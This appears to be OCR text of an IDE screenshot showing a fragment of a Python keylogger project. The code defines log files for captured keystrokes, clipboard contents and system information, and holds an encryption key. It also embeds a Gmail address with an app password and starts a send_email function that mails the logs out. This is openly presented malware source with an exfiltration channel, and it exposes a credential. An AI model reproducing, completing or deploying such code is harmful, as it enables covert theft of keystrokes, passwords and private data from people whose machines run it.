 PC
PK Project 4 - Keylogger
Version control
Current File
Project
KeyLog.py
Project 4 - Keylogger C:\Users\Bryce\
Cryptography
KeyLog
build
dist
KeyLog.py
KeyLog.spec
Pieces
Project
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
Keylogger.py
venv library root
External Libraries
Scratches and Consoles
1 25 12
30
31 keys_information_e = 'e_key_log.txt'
32 system_information_e = "e_systeminfo.txt"
33 clipboard_information_e = "e_clipboard.txt"
34
35 time_iteration = 10
36 number_of_iterations_end = 3
37
38 email_address = "k70291745@gmail.com"
39 password = "yifd uika leck cfho"
40
41 username = getpass.getuser()
42
43 toaddr = "k70291745@gmail.com"
44
45 Ekey = "4xsmn-fHh9xNUlDwtuip_qZ-tZORzIbvoHFkmlbMMBQ="
46
47
48 file_path = "C:\\Users\\" + username + "\\PycharmProjects\\Project 4 - Keylogger\\KeyLog"
49 extend = "\\"
50 file_merge = file_path + extend
51
2 usages
52 def send_email(filename, attachment, toaddr):
53
54 fromaddr = email_address
55
56 msg = MIMEMultipart()
57
58 msg['From'] = fromaddr
59
60 msg['To'] = toaddr
61
62 msg['Subject'] = "Log File"
63
64 body = "Body_of_the_mail"
Run KeyLog
"C:\Users\Bryce\PycharmProjects\Project 4 - Keylogger\venv\Scripts\python.exe" "C:\Users\Bryce\PycharmProjects\Project 4 - Keylogger\KeyLog\KeyLog.py"
Project 4 - Keylogger > KeyLog > KeyLog.py
48:40 CRLF UTF-8 4 spaces Python 3.12 (Project 4 - Keylogger)